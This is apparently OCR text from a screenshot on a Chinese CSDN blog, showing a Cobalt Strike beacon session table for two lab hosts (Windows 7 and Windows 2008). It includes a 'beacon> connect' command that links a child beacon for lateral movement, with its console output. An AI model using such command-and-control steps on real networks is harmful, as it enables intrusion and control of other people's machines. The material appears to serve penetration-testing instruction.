 external internal listener user computer
192.168.10.132 192.168.10.128 http(my) xie WIN7
192.168.10.132 http(my) Administrator * WIN2008
日志X 监听器X Beacon 192.168.10.132@5832 X Beacon 192.168.10.128@2584 X
beacon> connect 192.168.10.128
[*] Tasked to connect to 192.168.10.128:42585
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.10.128
https://blog.csdn.net/qq_36119192